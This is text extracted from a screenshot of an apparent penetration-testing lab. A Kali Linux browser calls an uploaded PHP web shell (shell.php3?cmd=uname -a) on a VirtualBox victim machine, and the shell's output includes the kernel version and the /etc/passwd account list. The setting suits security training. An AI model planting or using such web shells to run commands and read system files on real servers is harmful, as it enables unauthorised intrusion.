 Mozilla Firefox
http://10.0...=uname%20-a
2018-NS-Public-UP1...
10.0.2.8/admin/uploads/shell.php3?cmd=uname -a
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunte
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
sql_victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:~$ ls
user@debian:~$ uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
user@debian:~$
Right Ctrl
Inspector
C
<html>
<head></head>
<body>
Linux debian 2.6.32-5-
</body>
</html>